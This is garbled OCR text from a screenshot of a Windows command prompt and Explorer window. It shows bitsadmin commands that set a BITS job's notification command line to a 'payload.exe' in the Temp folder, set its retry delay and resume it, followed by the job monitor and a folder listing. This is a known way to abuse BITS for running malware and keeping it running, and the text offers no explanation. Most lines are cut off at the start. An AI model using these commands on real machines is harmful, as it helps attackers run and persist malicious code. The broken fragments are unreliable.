 d Prompt
tion command line set to 'C:\Users\user\AppData\Local\Temp\payload.exe' 'NULL'.
\user>bitsadmin /setminretrydelay test 10
N version 3.0
inistration utility.
right Microsoft Corp.
retry delay set to 10.
\user>bitsadmin /resume test
N version 3.0
inistration utility.
right Microsoft Corp.
med.
\user>
d Prompt - bitsadmin /monitor
NG BACKGROUND COPY MANAGER(5 second refresh)
4-6D6A-404F-BD89-4467C797E612} 'test' TRANSIENT_ERROR 0 / 1 0 / UNKNOWN
Temp
File Hon Sha Viev Compressed Folder To
« Local > Te... >
Name Size
BIT60CE.tmp 0 K
data.zip 100,000 K
payload.exe 3,939 K
5 items 1 item selected 97.6 MB